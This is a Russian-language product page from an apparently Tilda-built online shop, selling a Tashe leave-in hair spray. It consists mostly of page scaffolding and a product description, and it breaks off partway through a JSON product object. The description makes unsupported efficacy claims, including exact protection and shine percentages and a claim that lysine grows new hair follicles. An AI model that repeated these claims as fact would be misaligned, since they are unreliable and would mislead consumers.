

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gzkeratin.store/completion/tproduct/372101251-871954757511-nesmivaemii-iq-sprei-dlya-volos-tashe-25
body_size: 17056
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Несмываемый IQ-спрей для волос Tashe (250 мл) - Tashe</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Несмываемый IQ-спрей для волос Tashe (250 мл)" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://gzkeratin.store/completion/tproduct/372101251-871954757511-nesmivaemii-iq-sprei-dlya-volos-tashe-25" />
<meta property="og:image" content="https://static.tildacdn.com/stor3034-3436-4936-b931-663462353337/31334761.jpg" />
<link rel="canonical" href="https://gzkeratin.store/completion/tproduct/372101251-871954757511-nesmivaemii-iq-sprei-dlya-volos-tashe-25" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="dns-prefetch" href="https://fonts.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3564-3764-4739-a466-346165383336/ce001c3f834abff87197.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3634-3964-4433-b162-373836333732/270.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project4676142/tilda-blocks-page22808174.min.css?t=1740557708" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-wishlist-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cormorant+Infant:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" type="text/css" /> <link rel="stylesheet" type="text/css" href="/custom.css?t=1740557708"> <script type="text/javascript">TildaFonts=["427","429","431","433","435"];</script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-fonts.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){t=document.getElementById("rec"+t);if(t){t=t.querySelector(".t396__artboard");if(t){var e,r=document.documentElement.clientWidth,a=[];if(i=t.getAttribute("data-artboard-screens"))for(var i=i.split(","),l=0;l<i.length;l++)a[l]=parseInt(i[l],10);else a=[320,480,640,960,1200];for(l=0;l<a.length;l++){var n=a[l];n<=r&&(e=n)}var o="edit"===window.allrecords.getAttribute("data-tilda-mode"),d="center"===t396_getFieldValue(t,"valign",e,a),c="grid"===t396_getFieldValue(t,"upscale",e,a),s=t396_getFieldValue(t,"height_vh",e,a),u=t396_getFieldValue(t,"height",e,a),g=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!o&&d&&!c&&!s&&u&&!g){for(var _=parseFloat((r/e).toFixed(3)),f=[t,t.querySelector(".t396__carrier"),t.querySelector(".t396__filter")],l=0;l<f.length;l++)f[l].style.height=Math.floor(parseInt(u,10)*_)+"px";t396_scaleInitial__getElementsToScale(t).forEach(function(t){t.style.zoom=_})}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter(function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))}):[]}function t396_getFieldValue(t,e,r,a){var i=a[a.length-1],l=r===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r);if(!l)for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(l=o===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return l}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project4676142/tilda-blocks-page22808174.min.js?t=1740557708" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-video-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-wishlist-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><script src="https://cdn.ilda.top/tilda/gzkeratin.js"></script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="4676142" data-tilda-page-id="22808174" data-tilda-page-alias="completion" data-tilda-formskey="1f0b39dc750c4790438e99fd03e9d042" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y">
<div id="rec370279075" class="r t-rec" style="" data-animationappear="off" data-record-type="1002"> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('twishlist__init',function() {twishlist__init('370279075');});},500);var rec=document.querySelector('#rec370279075');if(!rec) return;var userAgent=navigator.userAgent.toLowerCase();var isAndroid=userAgent.indexOf('android')!==-1;var body=document.body;if(!body) return;var isScrollablefFix=body.classList.contains('t-body_scrollable-fix-for-android');if(isAndroid&&!isScrollablefFix) {body.classList.add('t-body_scrollable-fix-for-android');document.head.insertAdjacentHTML('beforeend','<style>@media screen and (max-width: 560px) {\n.t-body_scrollable-fix-for-android {\noverflow: visible !important;\n}\n}\n</style>');console.log('Android css fix was inited');};if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var wishlistWindow=rec.querySelector('.t1002__wishlistwin');var currentMode=document.querySelector('.t-records').getAttribute('data-tilda-mode');if(wishlistWindow&&currentMode!=='edit'&&currentMode!=='preview') {wishlistWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t1002" data-wishlist-hook="#showfavorites" data-wishlistbtn-pos="button" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-wishlist-maxstoredays="120"> <div class="t1002__wishlisticon t1002__wishlisticon_sm" style=""> <div class="t1002__wishlisticon-wrapper"> <div class="t1002__wishlisticon-imgwrap" style="border: 1px solid #f7f2f0;background-color:#ffffff;"> <svg role="img" width="41" height="35" viewBox="0 0 41 35" fill="none" xmlns="http://www.w3.org/2000/svg" class="t1002__wishlisticon-img"> <path d="M39.9516 11.9535C39.9516 22.5416 20.4993 33.8088 20.4993 33.8088C20.4993 33.8088 1.04688 22.5416 1.04688 11.9535C1.04688 -2.42254 20.4993 -2.2284 20.4993 10.4239C20.4993 -2.2284 39.9516 -2.03914 39.9516 11.9535Z" stroke="#cfb4bf"; stroke-width="1.5" stroke-linejoin="round"/> </svg> </div> <div class="t1002__wishlisticon-counter js-wishlisticon-counter" style="background-color:#cfb4bf;color:#f7f2f0;"></div> </div> </div> <div class="t1002__wishlistwin" style="display:none"> <div class="t1002__wishlistwin-content"> <div class="t1002__close t1002__wishlistwin-close"> <button type="button" class="t1002__close-button t1002__wishlistwin-close-wrapper" aria-label="Закрыть вишлист"> <svg role="presentation" class="t1002__wishlistwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#f7f2f0" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t1002__wishlistwin-top"> <div class="t1002__wishlistwin-heading t-name t-name_xl"></div> </div> <div class="t1002__wishlistwin-products"></div> </div> </div> </div> <style>.t1002__addBtn:not(.t-popup .t1002__addBtn):not(.t-store__product-snippet .t1002__addBtn){}.t1002__addBtn{background-color:#f7f2f0!important;border-color:#f7f2f0!important;border-radius:30px;}.t1002__addBtn svg path{stroke:#1e3152;}.t1002__addBtn.t1002__addBtn_active{background-color:#f7f2f0 !important;}.t1002__addBtn:hover svg path,.t1002__addBtn_active svg path{fill:#cfb4bf !important;stroke:#cfb4bf;}@media (hover:none) and (pointer:coarse){a.t1002__addBtn:not(.t1002__addBtn_active):hover svg path{fill:transparent !important;stroke:#1e3152;}.t1002__addBtn:hover svg{-webkit-transform:scale(1);transform:scale(1);}}@media screen and (max-width:960px){.t1002__wishlisticon{top:180px !important;bottom:initial !important;}}@media screen and (max-width:960px){.t1002__wishlistwin-close-icon g{fill:#f7f2f0;}.t1002__wishlistwin-top{background-color:rgba(142,165,219,1);}}</style> <style>@media (hover:hover),(min-width:0\0) {#rec370279075 .t-submit:hover {box-shadow:0px 0px 20px 0px rgba(0,0,0,0.6) !important;}#rec370279075 .t-submit:focus-visible {box-shadow:0px 0px 20px 0px rgba(0,0,0,0.6) !important;}}</style> <style>.t-menuwidgeticons__wishlist .t-menuwidgeticons__icon-counter{background-color:#cfb4bf;color:#f7f2f0;}</style> <style>#rec370279075 .t1002__wishlisticon-imgwrap {box-shadow:0px 0px 20px rgba(0,0,0,0);}</style> </div>

<!-- PRODUCT START -->

                
                        
                    
        
        

<div id="rec372101251" class="r t-rec" style="background-color:#f7f2f0;" data-bg-color="#f7f2f0">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://gzkeratin.store/completion" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#f7f2f0;">
                ВЕРНУТЬСЯ
            </a>
        </div>
        
        <a href="https://gzkeratin.store/completion" class="t-popup__close" style="position:absolute; background-color:#f7f2f0">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#f7f2f0"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#f7f2f0" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="871954757511" data-product-uid="871954757511" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="871954757511" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor3034-3436-4936-b931-663462353337/31334761.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="color:#1e3152;font-size:18px;font-weight:400;font-family:FuturaPT;">Несмываемый IQ-спрей для волос Tashe (250 мл)</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                                <span itemprop="name" class="js-product-brand">Tashe</span>                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" itemprop="sku">
                                    tsh23
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="871954757511" />
                                                        <meta itemprop="sku" content="tsh23" />
                                                        <meta itemprop="price" content="360.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/InStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="color:#1e3152;font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="360.0000" data-product-price-def-str="360,00">360,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value">450,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="В КОРЗИНУ">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#8ea5db;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;font-family:FuturaPT;font-weight:500;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">В КОРЗИНУ</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" style="color:#1e3152;font-weight:300;font-family:FuturaPT;">
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                <br /><p style="text-align: left;">Специально разработанная «умная» формула <strong>Несмываемого IQ-спрея для волос Tashe</strong> действует не&nbsp;только на&nbsp;поверхности волоса, но&nbsp;и&nbsp;проникает в&nbsp;его глубокие слои, увлажняя волос до&nbsp;самых кончиков.</p><p style="text-align: left;">Состав спрея богат полезными и&nbsp;эффективными компонентами, которые помогают поддерживать здоровье волос.</p><p style="text-align: left;">Использование спрея обеспечивает защиту волоса от&nbsp;негативных воздействий на&nbsp;82%, увеличивая блеск и&nbsp;разглаживание по&nbsp;всей длине на&nbsp;41%.</p><br /><br /><strong>Основные компоненты:</strong><br /><ul><li data-list="bullet" style="text-align: left;"><strong>Токоферол</strong>&nbsp;— витамин Е, который обладает защитными от&nbsp;УФ-лучей функциями, поможет создать барьер между вашими локонами и&nbsp;негативным воздействием ультрафиолетового излучения.</li><li data-list="bullet" style="text-align: left;"><strong>Масло Бабассу</strong> улучшает структуру поврежденных волос, укрепляет волосы, облегчает расчесывание и&nbsp;усиливает блеск локонов.</li><li data-list="bullet" style="text-align: left;"><strong>Д-пантенол</strong> покрывает волосы тонкой и&nbsp;деликатной защитной пленкой, благодаря чему пряди не&nbsp;страдают от&nbsp;влияния вредных погодных условий&nbsp;— жары и&nbsp;мороза, от&nbsp;пересушивания феном, плойкой, утюжком.</li><li data-list="bullet" style="text-align: left;"><strong>Гидролизованный коллаген</strong> наделит волосы зеркальным и&nbsp;здоровым блеском, сохранит эластичность волос и&nbsp;их&nbsp;устойчивость к&nbsp;повреждениям.</li><li data-list="bullet" style="text-align: left;"><strong>Серин</strong>&nbsp;— аминокислота, которая производится из&nbsp;протеинов шелка и&nbsp;используется как увлажняющий компонент и&nbsp;помощник в&nbsp;реконструкции волос.</li><li data-list="bullet" style="text-align: left;"><strong>Лизин</strong> в&nbsp;составе способен формировать новые волосяные фолликулы, что позволяет ему эффективно бороться с&nbsp;выпадением волос.</li></ul><br /><p style="text-align: left;"><em>Все компоненты спрея, работая одновременно, избавляют волосы от&nbsp;ломкости и&nbsp;сухости, делают их&nbsp;гладкими, рассыпчатыми и&nbsp;блестящими.</em></p>                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Выбрать бренд: Tashe</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="t-store__relevants__container">
            <div class="t-container">
                <div class="t-col">
                    <div class="t-store__relevants__title t-uptitle t-uptitle_xxl" style="color:#1e3152;font-size:18px;font-weight:400;font-family:FuturaPT;">Вам может понравиться</div>
                    <div class="t-store__relevants-grid-cont js-store-relevants-grid-cont js-store-grid-cont t-store__valign-buttons t-store__grid-cont_mobile-one-row"></div>
                </div>
            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#f7f2f0;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

        
                
        
        
        
        <style>
        .t-store__product-snippet .t-btn:not(.t-animate_no-hover):hover{
            background-color: #cfb4bf !important;
            
            
            
    	}
        .t-store__product-snippet .t-btn:not(.t-animate_no-hover){
            -webkit-transition: background-color 0.5s ease-in-out, color 0.5s ease-in-out, border-color 0.5s ease-in-out, box-shadow 0.5s ease-in-out; transition: background-color 0.5s ease-in-out, color 0.5s ease-in-out, border-color 0.5s ease-in-out, box-shadow 0.5s ease-in-out;
        }
        </style>
        

        
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<style type="text/css">
  .t-slds__arrow_wrapper:hover .t-slds__arrow-withbg {
    border-color: #1e3152 !important;
    
                              background-color: rgba(142,165,219,1) !important;
                      
  }
</style>


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(142,165,219,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                
        <style type="text/css">
          .t-slds__arrow_wrapper polyline {
            -webkit-transition:  stroke ease-in-out .2s;
            -moz-transition:  stroke ease-in-out .2s;
            -o-transition:  stroke ease-in-out .2s;
            transition:  stroke ease-in-out .2s;
          }
          .t-slds__arrow_wrapper:hover polyline {
            stroke: #1e3152 !important;
          }
        </style>
        
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#f7f2f0"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(142,165,219,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#f7f2f0"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '372101251';
            var options = {};
            var product = {"uid":871954757511,"rootpartid":6702733,"title":"Несмываемый IQ-спрей для волос Tashe (250 мл)","brand":"Tashe","text":"<br \/><p style=\"text-align: left;\">Специально разработанная «умная» формула <strong>Несмываемого IQ-спрея для волос Tashe<\/strong> действует не&nbsp;только на&nbsp;поверхности волоса, но&nbsp;и&nbsp;проникает в&nbsp;его глубокие слои, увлажняя волос до&nbsp;самых кончиков.<\/p><p style=\"text-align: left;\">Состав спрея богат полезными и&nbsp;эффективными компонентами, которые помогают поддерживать здоровье волос.<\/p><p style=\"text-align: left;\">Использование спрея обеспечивает защиту волоса от&nbsp;негативных воздействий на&nbsp;82%, увеличивая блеск и&nbsp;разглаживание по&nbsp;всей длине на&nbsp;41%.<\/p><br \/><br \/><strong>Основные компоненты:<\/strong><br \/><ul><li data-list=\"bullet\" style=\"text-align: left;\"><strong>Токоферол<\/strong>&nbsp;— витамин Е, который обладает защитными от&nbsp;УФ-лучей функциями, поможет создать барьер между вашими локонами и&nbsp;негативным воздействием ультрафиолетового излучения.<\/li><li data-list=\"bullet\" style=\"text-align: left;\"><strong>Масло Бабассу<\/strong> улучшает структуру поврежденных волос, укрепляет волосы, облегчает расчесывание и&nbsp;усиливает блеск локонов.<\/li><li data-list=\"bullet\" style=\"text-align: left;\"><strong>Д-пантенол<\/strong> покрывает волосы тонкой и&nbsp;деликатной защитной пленкой, благодаря чему пряди не&nbsp;страдают от&nbsp;влияния вредных погодных условий&nbsp;— жары и&nbsp;мороза, от&nbsp;пересушивания феном, плойкой, утюжком.<\/li><li data-list=\"bullet\" style=\"text-align: left;\"><strong>Гидролизованный коллаген<\/strong> наделит волосы зеркальным и&nbsp;здоровым блеском, сохранит эластичность волос и&nbsp;их&nbsp;устойчивость к&nbsp;повреждениям.<\/li><li data-list=\"bullet\" style=\"text-align: left;\"><strong>Серин<\/strong>&nbsp;— аминокислота, которая производится из&nbsp;протеинов шелка и&nbsp;используется как увлажняющий компонент и&nbsp;помощник в&nbsp;реконструкции волос.<\/li><li data-list=\"bullet\" style=\"text-align: left;\"><strong>Лизин<\/strong> в&nbsp;составе способен формировать новые волосяные фолликулы, что позволяет ему эффективно бороться с&nbsp;выпадением волос.<\/li><\/ul><br \/><p style=\"text-align: left;\"><em>Все компоненты спрея, работая одновременно, избавляют волосы от&nbsp;ломкости и&nbsp;сухости, делают их&nbsp;гладкими, рассыпчатыми и&nbsp;блестящими.<\/em><\/p>","sku":"tsh23","price":"360.0000","priceold":"450","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor3034-3436-4936-b931-663462353337\/31334761.jpg"}],"sort":1038802,"quantity":"2","portion":0,"newsort":0,"json_chars":"[{\"title\": \"Выбрать бренд\", \"value\": 